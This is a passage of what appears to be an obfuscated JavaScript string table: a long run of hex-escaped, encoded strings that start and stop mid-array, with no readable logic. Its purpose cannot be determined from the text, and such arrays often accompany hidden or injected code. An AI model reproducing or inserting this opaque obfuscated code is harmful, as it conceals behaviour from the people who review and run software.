x4b\x69\x7a\x57\x52\x58\x4b','\x63\x6d\x6f\x32\x57\x36\x47\x59\x57\x37\x37\x63\x54\x43\x6b\x59\x74\x5a\x4a\x63\x4d\x71','\x57\x50\x38\x38\x44\x43\x6b\x37\x41\x65\x43\x70','\x79\x43\x6b\x69\x57\x34\x78\x63\x47\x71','\x57\x52\x64\x63\x56\x76\x50\x2b\x57\x4f\x38\x42\x77\x43\x6f\x6b\x43\x43\x6b\x61','\x57\x35\x4f\x64\x57\x52\x6d\x57\x57\x35\x57','\x57\x34\x65\x6e\x45\x43\x6b\x65','\x57\x51\x72\x4a\x62\x62\x47','\x68\x38\x6b\x44\x57\x35\x46\x63\x56\x31\x4c\x70\x57\x4f\x56\x64\x4b\x38\x6b\x64\x57\x34\x75','\x64\x43\x6b\x49\x57\x4f\x4a\x63\x56\x75\x39\x34\x57\x51\x4a\x64\x55\x6d\x6b\x45\x57\x51\x65','\x71\x62\x56\x64\x52\x71','\x57\x50\x56\x63\x54\x33\x50\x39\x57\x50\x34\x75','\x6e\x6d\x6f\x68\x57\x36\x50\x46','\x75\x43\x6b\x72\x57\x37\x4e\x63\x49\x43\x6b\x68\x77\x38\x6b\x79\x75\x38\x6b\x48\x57\x4f\x34','\x57\x50\x44\x46\x57\x51\x66\x54\x61\x38\x6f\x63\x57\x50\x5a\x64\x4d\x53\x6b\x51\x57\x50\x47','\x43\x38\x6b\x45\x75\x43\x6b\x74','\x57\x37\x62\x34\x62\x32\x64\x64\x54\x6d\x6f\x32\x57\x51\x61\x67\x44\x53\x6f\x54','\x57\x34\x69\x5a\x67\x61','\x57\x34\x58\x50\x6e\x73\x68\x64\x47\x38\x6f\x37\x57\x50\x35\x36\x46\x6d\x6b\x38','\x67\x53\x6b\x79\x75\x4d\x35\x4a\x57\x36\x62\x43\x73\x53\x6b\x51\x57\x34\x4b','\x57\x34\x4e\x64\x4f\x66\x30','\x57\x35\x74\x63\x4f\x38\x6f\x78\x69\x61\x52\x64\x49\x53\x6b\x4a\x57\x52\x47\x4d\x57\x34\x53','\x57\x35\x4b\x52\x42\x38\x6b\x32\x72\x65\x6a\x4a\x57\x37\x78\x64\x50\x62\x43','\x67\x6d\x6b\x4f\x57\x4f\x43','\x46\x4d\x6c\x64\x49\x47\x33\x64\x4b\x43\x6b\x46\x57\x34\x56\x64\x48\x53\x6b\x76\x57\x34\x69','\x57\x50\x4b\x49\x57\x51\x6a\x34\x64\x64\x31\x42\x64\x58\x78\x64\x55\x61','\x57\x50\x69\x51\x57\x4f\x2f\x63\x53\x71','\x57\x34\x75\x4c\x42\x43\x6b\x46\x44\x72\x47\x33\x57\x4f\x42\x63\x54\x49\x57','\x57\x36\x6a\x72\x64\x53\x6b\x4e\x7a\x63\x71\x2b\x70\x77\x6d\x6d','\x44\x43\x6b\x45\x57\x37\x74\x63\x51\x6d\x6b\x49\x6c\x6d\x6b\x68\x72\x43\x6b\x6e\x57\x52\x57','\x57\x34\x76\x33\x57\x50\x78\x63\x4a\x4b\x6a\x46\x46\x53\x6f\x73\x57\x4f\x46\x63\x55\x61','\x63\x6d\x6f\x70\x74\x78\x6a\x61\x57\x51\x76\x38\x6a\x6d\x6f\x33\x57\x4f\x65','\x77\x71\x64\x64\x54\x61\x33\x64\x4c\x43\x6f\x55\x57\x4f\x2f\x64\x53\x53\x6b\x32\x57\x50\x43','\x74\x38\x6b\x61\x57\x52\x4a\x63\x4a\x61\x65\x34\x57\x51\x37\x63\x55\x38\x6b\x49\x6f\x47','\x57\x50\x7a\x43\x6e\x32\x71','\x57\x34\x74\x63\x55\x53\x6b\x33','\x57\x51\x6d\x4d\x57\x52\x48\x2f','\x65\x47\x6c\x64\x48\x5a\x2f\x64\x49\x71\x52\x64\x4b\x6d\x6f\x66\x57\x34\x2f\x64\x53\x71','\x6b\x38\x6f\x67\x57\x36\x68\x64\x4e\x47','\x57\x34\x70\x63\x49\x73\x33\x63\x55\x57','\x6a\x53\x6b\x62\x57\x34\x6e\x61','\x57\x36\x56\x63\x49\x5a\x69\x5a\x57\x35\x68\x64\x4a\x53\x6f\x6a\x43\x43\x6f\x42\x6a\x71','\x45\x62\x74\x64\x48\x49\x65\x43','\x57\x50\x6d\x6b\x57\x35\x57\x36','\x57\x34\x6a\x75\x69\x72\x68\x64\x4d\x43\x6f\x65\x6c\x43\x6f\x30\x74\x53\x6f\x46','\x46\x43\x6b\x62\x6a\x61\x69','\x70\x67\x70\x63\x4c\x53\x6f\x58\x57\x37\x6c\x63\x4f\x73\x2f\x64\x47\x57','\x57\x4f\x58\x37\x57\x52\x66\x48\x6f\x48\x39\x36\x67\x62\x42\x63\x4f\x57','\x70\x75\x74\x63\x51\x4b\x43','\x57\x36\x4e\x64\x4f\x6d\x6f\x4c\x74\x62\x64\x63\x55\x6d\x6f\x37\x57\x50\x71\x74','\x57\x34\x64\x63\x54\x53\x6f\x4c\x63\x71','\x57\x52\x43\x5a\x57\x50\x54\x51\x68\x53\x6f\x55','\x57\x51\x54\x2b\x6a\x59\x57','\x69\x78\x47\x6d\x77\x75\x42\x63\x4a\x53\x6f\x58\x57\x50\x70\x63\x4a\x4e\x71','\x72\x38\x6f\x65\x57\x35\x6c\x64\x4f\x71','\x57\x36\x53\x59\x76\x43\x6b\x4d\x68\x32\x44\x6f\x65\x66\x47\x4a','\x57\x50\x33\x64\x4e\x58\x2f\x64\x4b\x38\x6f\x39\x57\x36\x42\x64\x4a\x66\x61\x41\x57\x4f\x4f','\x65\x6d\x6f\x33\x78\x61\x47\x43\x57\x4f\x50\x35\x42\x43\x6f\x44\x70\x47','\x63\x43\x6b\x35\x6f\x43\x6b\x6f','\x44\x38\x6f\x68\x57\x36\x70\x64\x48\x73\x75\x57\x57\x4f\x64\x63\x54\x6d\x6b\x6f\x44\x71','\x7a\x59\x57\x78\x57\x34\x33\x64\x54\x73\x70\x64\x4a\x53\x6f\x4b\x57\x50\x48\x6a','\x75\x38\x6f\x41\x57\x35\x7a\x2b\x57\x51\x2f\x64\x47\x53\x6b\x41\x78\x71','\x62\x67\x54\x6f\x57\x52\x53','\x57\x35\x61\x4a\x46\x63\x30','\x78\x4e\x71\x36\x57\x50\x4e\x64\x54\x31\x78\x64\x52\x43\x6b\x4c\x57\x52\x72\x52','\x6e\x43\x6f\x4c\x57\x34\x6a\x73','\x69\x6d\x6f\x33\x57\x51\x42\x63\x54\x53\x6b\x36\x57\x51\x75\x31\x57\x4f\x6c\x63\x49\x6d\x6f\x59','\x57\x4f\x4f\x49\x43\x72\x61','\x67\x38\x6f\x69\x57\x36\x48\x48\x57\x35\x2f\x63\x4c\x38\x6b\x70\x72\x47\x74\x63\x49\x71','\x6b\x38\x6f\x57\x44\x33\x48\x57\x57\x50\x66\x4b\x7a\x43\x6b\x45\x57\x4f\x4b','\x46\x53\x6b\x6d\x57\x35\x4e\x64\x53\x43\x6f\x6f\x57\x52\x62\x35','\x66\x6d\x6b\x6a\x78\x67\x38\x4a\x57\x50\x4c\x4a\x63\x53\x6f\x47\x6b\x71','\x6c\x4e\x78\x64\x47\x64\x6d','\x57\x51\x30\x75\x42\x5a\x43\x67\x45\x38\x6b\x78\x57\x37\x6a\x63\x79\x57','\x6e\x76\x78\x64\x4c\x33\x6c\x64\x52\x58\x5a\x63\x53\x43\x6f\x49\x57\x36\x37\x64\x54\x57','\x63\x38\x6b\x32\x57\x34\x58\x6b\x57\x35\x61\x6e\x7a\x6d\x6b\x39\x6b\x6d\x6b\x65','\x75\x43\x6b\x4b\x6b\x6d\x6b\x6d','\x57\x34\x37\x64\x52\x4d\x33\x63\x49\x53\x6f\x4f\x43\x6d\x6f\x63\x76\x32\x78\x63\x4a\x57','\x67\x49\x34\x59\x45\x4e\x37\x64\x52\x38\x6f\x57\x57\x51\x74\x63\x4c\x49\x47','\x57\x36\x69\x33\x68\x43\x6b\x2b\x77\x66\x6d\x48\x61\x78\x50\x5a','\x6c\x6d\x6b\x59\x57\x50\x50\x50\x57\x37\x47','\x70\x6d\x6b\x37\x57\x4f\x64\x63\x4a\x71','\x57\x36\x6a\x4f\x57\x36\x6e\x58','\x57\x51\x56\x63\x4e\x64\x56\x63\x47\x61','\x57\x35\x47\x7a\x75\x6d\x6b\x72\x65\x77\x31\x73\x79\x30\x6a\x39','\x57\x4f\x34\x50\x46\x77\x43','\x6b\x78\x71\x4e\x46\x30\x74\x63\x56\x43\x6f\x56\x57\x51\x74\x63\x50\x68\x57','\x57\x35\x64\x64\x50\x68\x42\x63\x47\x38\x6f\x34\x69\x47','\x71\x62\x4a\x63\x52\x57\x69\x45\x46\x6d\x6b\x34\x57\x50\x78\x64\x4b\x53\x6f\x71','\x76\x49\x44\x56\x57\x34\x75','\x78\x53\x6b\x77\x71\x53\x6b\x64\x75\x53\x6f\x33\x64\x64\x65\x65','\x6f\x31\x62\x6a\x57\x51\x2f\x64\x4d\x59\x74\x64\x48\x57\x54\x65\x6f\x47','\x57\x36\x44\x4b\x57\x36\x56\x63\x4f\x33\x69\x44\x57\x51\x37\x64\x50\x4e\x4a\x64\x4c\x57','\x62\x6d\x6f\x67\x57\x34\x52\x63\x49\x43\x6b\x44\x63\x53\x6f\x55\x57\x35\x35\x6c\x70\x57','\x61\x47\x44\x6e\x57\x51\x43','\x64\x38\x6f\x63\x57\x52\x2f\x63\x4e\x53\x6b\x2f\x6f\x43\x6b\x67\x72\x43\x6f\x79\x57\x51\x57','\x7a\x53\x6b\x75\x63\x38\x6b\x62\x65\x6d\x6f\x33\x57\x36\x74\x63\x4c\x64\x5a\x64\x53\x71','\x57\x37\x6a\x51\x57\x51\x61\x4c','\x57\x35\x78\x64\x54\x5a\x4a\x63\x48\x38\x6f\x47\x6b\x38\x6b\x73\x65\x77\x33\x63\x4c\x61','\x6b\x6d\x6b\x71\x57\x34\x66\x48\x57\x37\x2f\x63\x52\x43\x6f\x6c\x74\x5a\x56\x64\x4b\x61','\x66\x38\x6f\x46\x71\x48\x69\x35\x57\x4f\x54\x56\x63\x53\x6f\x47\x65\x71','\x76\x31\x46\x64\x51\x57\x71','\x42\x75\x74\x63\x4c\x6d\x6b\x59\x57\x37\x4a\x64\x56\x68\x33\x63\x50\x6d\x6b\x4a\x57\x35\x34','\x77\x4e\x52\x63\x4b\x6d\x6f\x4b','\x74\x43\x6b\x2f\x57\x50\x30\x6f','\x66\x53\x6b\x71\x57\x35\x78\x64\x50\x53\x6b\x50\x75\x38\x6f\x32\x57\x50\x39\x31\x61\x47','\x63\x76\x54\x34\x57\x4f\x65','\x57\x35\x66\x5a\x62\x32\x6c\x64\x52\x6d\x6f\x58\x57\x51\x30\x6f\x73\x47','\x57\x34\x72\x6b\x69\x58\x30','\x65\x6d\x6f\x6e\x71\x71\x65','\x57\x34\x6a\x43\x57\x34\x78\x64\x48\x71','\x45\x53\x6f\x41\x57\x35\x42\x64\x4c\x71','\x65\x38\x6f\x6e\x75\x4e\x62\x75\x57\x50\x4c\x51\x44\x43\x6b\x37\x57\x37\x65','\x57\x4f\x74\x63\x53\x33\x58\x2b\x57\x4f\x6a\x70\x6e\x6d\x6f\x59\x72\x6d\x6f\x2f','\x71\x4d\x64\x64\x56\x66\x42\x64\x51\x38\x6b\x63\x57\x52\x70\x63\x4b\x38\x6b\x6c\x57\x34\x57','\x57\x35\x70\x64\x4b\x75\x2f\x64\x4b\x53\x6f\x45\x6b\x43\x6b\x56\x64\x5a\x56\x64\x50\x47','\x63\x53\x6f\x76\x57\x51\x79\x31','\x57\x37\x50\x32\x57\x50\x57\x6d','\x6d\x6d\x6f\x42\x57\x35\x58\x48\x76\x38\x6b\x65\x72\x43\x6b\x56\x73\x4d\x71','\x70\x38\x6f\x78\x41\x57','\x57\x36\x53\x55\x6a\x4a\x64\x64\x49\x6d\x6f\x79\x57\x4f\x35\x44\x73\x53\x6b\x49','\x57\x52\x62\x79\x45\x33\x34','\x57\x34\x39\x52\x6d\x74\x4b','\x6c\x6d\x6f\x54\x42\x71\x4b\x4f\x57\x4f\x58\x64','\x78\x53\x6b\x75\x42\x38\x6b\x45\x73\x53\x6f\x33\x63\x48\x58\x44','\x64\x47\x44\x71\x57\x52\x31\x30\x57\x36\x34\x42\x57\x37\x6a\x77\x57\x4f\x47','\x57\x34\x38\x7a\x77\x43\x6b\x63\x67\x67\x7a\x4c\x6c\x31\x7a\x49','\x69\x6d\x6b\x57\x57\x50\x47\x6c','\x76\x4a\x79\x44\x57\x51\x68\x63\x49\x66\x30\x38\x57\x52\x64\x64\x52\x47','\x71\x67\x70\x64\x53\x61\x69\x43\x43\x43\x6f\x76\x57\x50\x6c\x64\x47\x43\x6f\x71','\x6b\x33\x74\x63\x51\x53\x6f\x46\x57\x36\x52\x63\x4f\x66\x37\x63\x47\x61','\x46\x76\x4f\x4c\x57\x4f\x70\x63\x4a\x66\x53\x66\x57\x51\x46\x63\x47\x64\x57','\x7a\x53\x6f\x6a\x75\x38\x6b\x57\x74\x53\x6b\x55\x61\x4c\x75\x59\x66\x47','\x57\x36\x62\x43\x70\x58\x46\x64\x47\x6d\x6b\x4e\x66\x53\x6b\x2f\x78\x53\x6f\x75','\x57\x36\x5a\x64\x4a\x38\x6f\x4c\x6b\x64\x56\x63\x4d\x43\x6f\x45\x57\x4f\x38\x66\x57\x37\x30','\x57\x34\x6a\x78\x6d\x71\x42\x64\x4d\x43\x6f\x42\x72\x6d\x6f\x5a\x72\x43\x6f\x6c','\x57\x4f\x6c\x64\x47\x43\x6f\x6a\x57\x50\x48\x74\x75\x43\x6b\x42\x57\x4f\x54\x4e\x57\x50\x65','\x79\x53\x6b\x43\x41\x6d\x6b\x38','\x57\x34\x4c\x38\x57\x51\x5a\x64\x49\x57','\x57\x36\x6c\x64\x50\x38\x6b\x79\x6f\x57','\x57\x52\x34\x66\x78\x72\x64\x63\x49\x43\x6f\x67','\x6b\x43\x6b\x43\x57\x35\x68\x64\x52\x67\x54\x7a\x57\x51\x56\x64\x52\x6d\x6b\x36','\x46\x6d\x6b\x30\x57\x51\x4f\x45\x57\x35\x71\x4a\x44\x71','\x65\x38\x6b\x71\x57\x4f\x56\x64\x51\x74\x30\x32\x57\x50\x5a\x64\x52\x38\x6b\x53\x76\x71','\x67\x53\x6f\x54\x57\x51\x52\x63\x51\x47','\x57\x37\x62\x45\x62\x6d\x6b\x65','\x6d\x43\x6b\x47\x57\x4f\x64\x63\x53\x6d\x6b\x63\x57\x4f\x43\x44\x57\x35\x74\x63\x48\x6d\x6f\x32','\x6b\x38\x6b\x75\x74\x78\x39\x5a\x57\x51\x62\x4e\x7a\x43\x6b\x41\x57\x36\x34','\x57\x35\x79\x2b\x57\x34\x35\x6a','\x6e\x38\x6f\x70\x63\x76\x71','\x6a\x6d\x6b\x39\x57\x50\x31\x6a','\x57\x51\x65\x30\x57\x35\x48\x51\x68\x38\x6f\x34\x57\x37\x33\x64\x4d\x53\x6b\x53\x57\x35\x65','\x57\x35\x75\x6e\x43\x53\x6f\x33','\x57\x35\x78\x63\x53\x59\x68\x64\x4c\x48\x71\x6d\x57\x34\x46\x64\x4d\x30\x53\x72','\x57\x50\x57\x52\x6e\x64\x4f\x75\x67\x6d\x6f\x48\x57\x34\x66\x78\x41\x61','\x57\x36\x33\x63\x55\x77\x64\x63\x49\x61','\x63\x5a\x61\x5a\x67\x61','\x57\x50\x78\x63\x48\x72\x52\x64\x4c\x48\x61\x47\x57\x36\x52\x64\x55\x31\x75','\x68\x53\x6b\x54\x57\x37\x4e\x63\x52\x53\x6b\x6f\x57\x4f\x79\x31\x57\x50\x5a\x63\x4d\x38\x6b\x35','\x57\x50\x65\x45\x66\x6d\x6f\x65','\x57\x50\x33\x63\x4d\x5a\x79\x2b','\x57\x36\x75\x51\x57\x51\x53\x4a\x57\x35\x34\x79\x6d\x67\x72\x76\x6d\x61','\x6c\x53\x6b\x73\x57\x50\x46\x63\x52\x53\x6b\x62\x57\x35\x4b\x73\x57\x51\x78\x63\x4e\x53\x6f\x50','\x64\x75\x44\x54\x57\x4f\x52\x64\x4a\x4c\x70\x64\x54\x78\x39\x7a\x68\x71','\x7a\x43\x6b\x70\x57\x35\x42\x64\x50\x43\x6f\x48\x57\x52\x62\x56\x57\x50\x71\x4e\x41\x61','\x57\x4f\x4b\x51\x57\x35\x33\x63\x54\x57','\x79\x43\x6f\x71\x6c\x32\x71','\x6a\x4e\x35\x6a\x57\x51\x68\x64\x55\x59\x4a\x64\x4e\x63\x31\x4d\x7a\x61','\x46\x47\x78\x64\x55\x76\x33\x64\x4f\x43\x6b\x72\x57\x50\x5a\x64\x47\x43\x6b\x6b\x57\x36\x79','\x57\x4f\x65\x6a\x57\x4f\x6e\x74','\x6c\x6d\x6b\x69\x72\x62\x57\x78\x57\x50\x50\x63\x6f\x53\x6f\x44\x70\x71','\x57\x4f\x39\x64\x76\x30\x47','\x57\x35\x47\x45\x76\x38\x6b\x6a\x65\x68\x66\x64\x6c\x71','\x41\x6d\x6b\x67\x66\x53\x6b\x69','\x57\x34\x30\x4c\x67\x63\x30\x36\x77\x38\x6b\x68\x57\x34\x62\x39\x70\x57','\x57\x37\x37\x63\x53\x38\x6b\x63\x42\x38\x6b\x36\x62\x47','\x57\x37\x64\x64\x4f\x53\x6f\x71\x63\x58\x33\x63\x49\x6d\x6f\x39\x57\x52\x69\x6e','\x57\x37\x57\x45\x57\x50\x57\x64\x57\x37\x57\x47\x69\x72\x62\x50\x66\x47','\x57\x51\x62\x4b\x57\x4f\x75\x51','\x6f\x38\x6f\x51\x41\x47','\x57\x50\x38\x51\x44\x4b\x4b','\x6b\x4e\x6d\x35\x57\x50\x65','\x57\x4f\x76\x75\x57\x4f\x61\x37\x6f\x38\x6f\x43\x57\x34\x74\x64\x4e\x43\x6b\x4d\x57\x50\x65','\x57\x37\x72\x37\x57\x50\x5a\x63\x55\x66\x44\x72\x7a\x43\x6f\x34\x57\x52\x78\x63\x56\x71','\x77\x77\x69\x52\x57\x52\x4b','\x57\x36\x39\x49\x6e\x64\x78\x64\x53\x6d\x6f\x32\x57\x52\x4c\x70','\x57\x4f\x48\x65\x6b\x6d\x6b\x48\x68\x47\x4f\x50\x6c\x75\x71\x50','\x63\x43\x6b\x74\x57\x34\x52\x63\x56\x38\x6b\x52\x76\x6d\x6b\x4f\x57\x35\x6e\x6f\x76\x57','\x68\x6d\x6b\x72\x57\x4f\x70\x63\x4b\x53\x6f\x45\x57\x50\x43\x74\x57\x51\x2f\x63\x48\x6d\x6f\x30','\x61\x63\x64\x64\x49\x61\x43','\x57\x51\x75\x2f\x57\x4f\x72\x44\x67\x38\x6b\x36\x57\x35\x4e\x64\x50\x38\x6b\x6c\x57\x34\x30','\x64\x43\x6b\x65\x7a\x67\x53\x36\x57\x34\x54\x50\x67\x53\x6f\x43\x63\x47','\x45\x53\x6f\x2f\x63\x38\x6b\x4d\x64\x43\x6f\x43\x57\x36\x6c\x63\x56\x64\x42\x64\x4b\x47','\x57\x37\x6c\x64\x56\x6d\x6f\x32\x64\x47','\x57\x52\x43\x69\x45\x66\x71\x50\x41\x57\x6c\x64\x53\x53\x6b\x33\x57\x36\x43','\x72\x48\x42\x64\x51\x74\x37\x63\x53\x38\x6b\x31\x57\x51\x2f\x64\x50\x53\x6b\x55\x57\x36\x79','\x57\x37\x4c\x7a\x66\x38\x6b\x63','\x72\x4a\x5a\x64\x51\x74\x2f\x64\x48\x53\x6b\x31\x57\x51\x2f\x64\x56\x43\x6b\x48\x57\x34\x53','\x6f\x4c\x4b\x69\x57\x50\x44\x67\x57\x52\x4b\x75\x57\x35\x72\x49\x57\x52\x61','\x57\x51\x78\x64\x51\x49\x7a\x4d\x57\x52\x69\x76\x7a\x38\x6f\x6a\x41\x38\x6f\x63','\x57\x51\x50\x4c\x63\x61\x6d','\x46\x38\x6f\x4e\x57\x35\x30\x50\x57\x51\x70\x64\x4e\x53\x6b\x74','\x57\x4f\x4f\x46\x41\x43\x6f\x73\x70\x5a\x65','\x57\x50\x4b\x4b\x65\x38\x6b\x73','\x57\x37\x43\x56\x7a\x38\x6b\x4d\x62\x38\x6b\x68\x57\x35\x65\x65','\x57\x37\x62\x2b\x69\x53\x6b\x41','\x57\x36\x42\x63\x49\x63\x65\x66\x57\x34\x6c\x64\x4d\x6d\x6f\x73\x71\x53\x6f\x74','\x74\x38\x6b\x4d\x57\x52\x52\x64\x51\x5a\x31\x4e\x57\x4f\x33\x64\x4f\x43\x6b\x6d','\x57\x52\x64\x63\x52\x53\x6b\x61\x73\x4c\x2f\x64\x49\x38\x6b\x47\x57\x50\x34\x70\x57\x36\x54\x4d\x70\x38\x6b\x77','\x57\x36\x52\x64\x51\x53\x6b\x46\x7a\x6d\x6b\x64\x69\x58\x6e\x43\x6a\x48\x6d','\x78\x38\x6b\x66\x57\x36\x52\x64\x4d\x38\x6f\x58\x57\x52\x4c\x58\x57\x51\x61','\x6d\x71\x76\x6a\x57\x50\x33\x64\x55\x5a\x78\x64\x49\x78\x39\x48\x64\x47','\x57\x35\x48\x64\x57\x35\x44\x75','\x71\x73\x78\x64\x4d\x57\x47','\x64\x47\x75\x65\x57\x51\x44\x5a\x57\x52\x61\x79\x57\x35\x6a\x50\x57\x51\x6d','\x45\x38\x6b\x45\x74\x43\x6b\x74\x6b\x53\x6f\x31\x70\x58\x34\x48\x79\x61','\x6c\x65\x48\x65\x57\x52\x2f\x64\x4d\x62\x78\x64\x48\x73\x44\x72','\x57\x34\x71\x34\x44\x38\x6b\x6c\x74\x78\x57\x56\x57\x51\x5a\x63\x51\x71','\x57\x4f\x61\x63\x78\x47\x33\x63\x4a\x38\x6f\x58\x6a\x6d\x6f\x52\x57\x4f\x6e\x44','\x6f\x43\x6b\x79\x57\x35\x68\x64\x50\x67\x50\x56\x57\x51\x68\x64\x54\x71','\x76\x38\x6b\x65\x57\x36\x38\x39\x57\x36\x38','\x6d\x67\x48\x58\x57\x37\x4a\x64\x49\x61\x70\x64\x50\x47\x50\x7a\x70\x57','\x57\x50\x65\x78\x63\x61\x38\x46\x73\x43\x6b\x62\x57\x37\x31\x61\x6e\x61','\x6a\x58\x78\x63\x53\x48\x43','\x57\x35\x56\x64\x47\x30\x70\x63\x4c\x47','\x57\x51\x58\x72\x65\x61\x61\x37\x57\x52\x37\x63\x4e\x6d\x6b\x41\x71\x67\x71','\x6c\x38\x6b\x49\x57\x4f\x72\x45\x57\x36\x7a\x51\x57\x52\x56\x64\x4a\x38\x6f\x67\x7a\x71','\x57\x4f\x4f\x4f\x72\x4d\x61\x53\x72\x57\x46\x63\x52\x53\x6b\x6f\x57\x52\x65','\x68\x38\x6b\x34\x57\x51\x58\x49','\x57\x51\x68\x63\x48\x47\x78\x63\x4d\x71','\x69\x43\x6b\x68\x57\x51\x66\x4a\x57\x34\x79\x35\x57\x4f\x37\x63\x4c\x43\x6b\x47','\x6c\x32\x4a\x63\x55\x64\x57','\x57\x37\x75\x73\x41\x38\x6f\x44\x68\x59\x58\x6b\x45\x31\x48\x57','\x57\x51\x65\x71\x6e\x5a\x43','\x57\x34\x72\x37\x72\x6d\x6b\x6c\x73\x77\x65\x77\x57\x37\x33\x63\x4c\x48\x57','\x45\x43\x6f\x33\x6a\x53\x6b\x4f\x6c\x43\x6f\x68\x57\x37\x70\x63\x4c\x57\x74\x64\x4b\x71','\x67\x43\x6f\x4c\x57\x52\x58\x73\x57\x34\x69\x61\x57\x52\x78\x64\x47\x53\x6b\x35\x45\x61','\x45\x6d\x6f\x41\x57\x36\x52\x64\x48\x53\x6f\x58\x57\x35\x72\x4c\x57\x51\x35\x63','\x57\x50\x6c\x64\x52\x73\x46\x63\x4c\x43\x6f\x41\x57\x35\x6c\x64\x53\x47\x57\x4e\x57\x4f\x34','\x42\x4a\x61\x37','\x57\x36\x66\x76\x68\x47\x68\x64\x4d\x43\x6f\x42\x6d\x43\x6f\x5a\x72\x53\x6f\x33','\x57\x34\x4b\x74\x75\x47','\x57\x35\x37\x63\x52\x63\x43\x35\x57\x36\x33\x64\x4d\x47','\x64\x6d\x6f\x53\x57\x37\x54\x73\x43\x53\x6f\x45\x7a\x53\x6b\x43\x7a\x4c\x34','\x57\x35\x74\x63\x53\x43\x6b\x2f\x45\x6d\x6b\x73\x65\x71\x38\x74\x67\x48\x69','\x6c\x62\x69\x51\x63\x38\x6b\x38\x57\x51\x4b\x66\x57\x52\x44\x66\x78\x57','\x57\x52\x70\x63\x4d\x76\x75','\x79\x53\x6b\x65\x63\x38\x6b\x72\x6d\x38\x6b\x74\x57\x52\x2f\x64\x48\x61\x70\x64\x4a\x47','\x57\x35\x4e\x63\x47\x38\x6b\x7a\x77\x38\x6b\x31\x70\x49\x54\x70\x69\x5a\x79','\x57\x34\x79\x6b\x69\x38\x6b\x53\x76\x47','\x57\x4f\x54\x57\x62\x48\x79','\x43\x48\x4f\x45\x57\x51\x61','\x7a\x5a\x74\x64\x53\x49\x4e\x64\x4a\x53\x6b\x59\x57\x51\x52\x64\x4c\x61','\x6f\x30\x46\x64\x4f\x61\x4b','\x69\x38\x6f\x7a\x57\x35\x69\x50\x76\x43\x6b\x6e','\x78\x43\x6f\x4d\x57\x4f\x30\x65','\x57\x35\x79\x6f\x6b\x38\x6b\x39\x43\x61\x71\x55\x70\x67\x57\x59','\x77\x64\x5a\x64\x55\x48\x47','\x46\x47\x46\x64\x4e\x64\x46\x64\x50\x38\x6b\x41\x57\x50\x74\x64\x47\x43\x6b\x69\x57\x37\x43','\x57\x35\x61\x55\x44\x77\x65','\x57\x37\x34\x59\x69\x4b\x42\x63\x4f\x43\x6f\x57\x69\x53\x6f\x74\x7a\x53\x6f\x30','\x46\x43\x6f\x6b\x57\x35\x79\x37\x57\x4f\x5a\x64\x47\x43\x6b\x2f\x73\x62\x37\x63\x53\x61','\x62\x59\x64\x64\x4c\x57\x52\x64\x4f\x38\x6b\x5a\x57\x50\x64\x63\x48\x43\x6f\x52\x57\x35\x47','\x57\x52\x2f\x63\x4d\x57\x42\x63\x48\x38\x6f\x68\x57\x35\x68\x64\x52\x74\x65\x4d\x57\x37\x4b','\x57\x37\x66\x4e\x62\x58\x47','\x46\x31\x42\x63\x4a\x43\x6f\x67','\x74\x6d\x6b\x79\x57\x36\x64\x63\x56\x43\x6b\x33\x45\x43\x6b\x68\x78\x61','\x57\x51\x50\x46\x46\x47','\x41\x38\x6f\x67\x57\x4f\x5a\x63\x53\x33\x4c\x30\x57\x51\x64\x64\x52\x38\x6b\x38\x57\x34\x47','\x75\x38\x6b\x41\x57\x37\x64\x63\x4a\x47\x76\x56\x57\x36\x42\x63\x4f\x53\x6b\x52\x6a\x47','\x63\x73\x4b\x57\x42\x4d\x70\x63\x53\x6d\x6f\x4b\x57\x52\x56\x63\x50\x73\x47','\x71\x6d\x6b\x4f\x75\x6d\x6b\x64','\x6c\x66\x75\x2b\x57\x35\x66\x64\x57\x52\x75\x2b\x57\x34\x6e\x77','\x66\x6d\x6f\x4c\x45\x62\x4b\x63\x57\x52\x6d','\x57\x50\x56\x64\x4e\x78\x78\x64\x48\x53\x6f\x39\x57\x36\x33\x64\x54\x72\x58\x43\x57\x51\x4b','\x57\x35\x74\x64\x48\x43\x6b\x63\x73\x72\x64\x63\x4a\x38\x6b\x4e\x57\x52\x38\x47\x57\x37\x30','\x43\x53\x6f\x54\x57\x36\x53\x2f\x57\x52\x4e\x64\x55\x47','\x69\x77\x30\x49\x7a\x4c\x52\x63\x51\x53\x6f\x6e\x57\x36\x70\x63\x49\x31\x6d','\x57\x36\x53\x62\x57\x52\x4b\x4d','\x6b\x38\x6b\x78\x44\x47','\x57\x36\x78\x63\x49\x53\x6b\x4e\x77\x53\x6b\x41\x65\x71\x39\x34\x67\x47\x65','\x68\x43\x6f\x6c\x57\x35\x58\x73\x79\x6d\x6b\x6b\x62\x71','\x66\x6d\x6f\x6d\x57\x35\x62\x76\x57\x34\x68\x63\x4d\x43\x6b\x4f\x46\x61','\x57\x51\x65\x47\x57\x50\x39\x6d\x6b\x47','\x45\x6d\x6b\x5a\x57\x34\x78\x64\x48\x38\x6f\x44\x57\x50\x50\x54\x57\x52\x30\x42','\x57\x37\x34\x45\x68\x53\x6b\x46','\x57\x52\x2f\x63\x54\x43\x6f\x65\x57\x52\x35\x74\x75\x38\x6b\x4b\x57\x50\x58\x33\x57\x36\x61','\x57\x34\x6d\x6f\x6e\x38\x6f\x53\x77\x61\x34\x5a\x44\x65\x34\x50','\x66\x6d\x6b\x46\x57\x52\x42\x63\x4c\x71','\x70\x65\x58\x38\x57\x51\x2f\x64\x50\x61\x2f\x64\x4d\x63\x50\x4b\x70\x57','\x57\x37\x71\x31\x6a\x43\x6b\x43\x7a\x64\x4b\x66\x61\x33\x4f\x75','\x57\x36\x30\x55\x6c\x53\x6b\x71','\x65\x38\x6f\x4c\x67\x63\x4b','\x74\x43\x6f\x66\x57\x34\x78\x63\x4f\x53\x6b\x43\x75\x57','\x57\x36\x74\x64\x4c\x43\x6f\x50\x63\x47','\x57\x36\x68\x63\x4e\x53\x6b\x4e\x77\x6d\x6b\x4d\x68\x47\x47\x45\x68\x61','\x57\x36\x33\x64\x51\x75\x6c\x63\x54\x57','\x57\x34\x4f\x78\x57\x34\x4e\x63\x56\x4c\x4c\x41\x43\x53\x6f\x76\x57\x4f\x70\x63\x54\x57','\x57\x51\x66\x56\x6c\x61\x71\x6e','\x57\x35\x64\x63\x55\x65\x46\x64\x4a\x57','\x6e\x38\x6b\x6d\x57\x4f\x4e\x63\x4d\x57','\x42\x4e\x4a\x63\x4a\x38\x6f\x48\x57\x37\x68\x63\x53\x33\x57','\x57\x37\x4b\x52\x75\x38\x6b\x61\x72\x57','\x45\x43\x6f\x36\x57\x34\x31\x48\x57\x51\x2f\x64\x55\x6d\x6b